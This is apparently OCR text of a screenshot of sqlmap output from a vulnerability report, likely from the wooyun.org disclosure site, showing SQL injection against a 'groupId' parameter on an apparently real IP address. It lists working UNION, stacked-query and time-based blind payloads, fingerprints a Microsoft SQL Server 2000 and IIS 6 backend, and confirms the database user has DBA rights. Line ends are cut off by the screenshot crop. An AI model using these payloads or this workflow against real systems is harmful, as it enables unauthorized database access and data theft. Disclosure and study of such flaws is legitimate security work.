 C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all appl
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 23:45:41
[23:45:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:45:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Place: GET
Parameter: groupId
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: groupId=-6680 UNION ALL SELECT NULL,CHAR(113)+CHAR(116)+CHAR
HAR(101)+CHAR(113)+CHAR(102)+CHAR(89)+CHAR(77)+CHAR(115)+CHAR(89)+CHAR(11
(112)+CHAR(68)+CHAR(108)+CHAR(85)+CHAR(113)+CHAR(115)+CHAR(101)+CHAR(115)
13)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupId=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=1 WAITFOR DELAY '0:0:5'--
---
[23:45:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:45:41] [INFO] testing if current user is DBA
[23:45:41] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[23:45:41] [INFO] fetched data logged to text files under 'C:\Users\admin
p\output\111.75.241.23'
[*] shutting down at 23:45:41
www.wooyun.org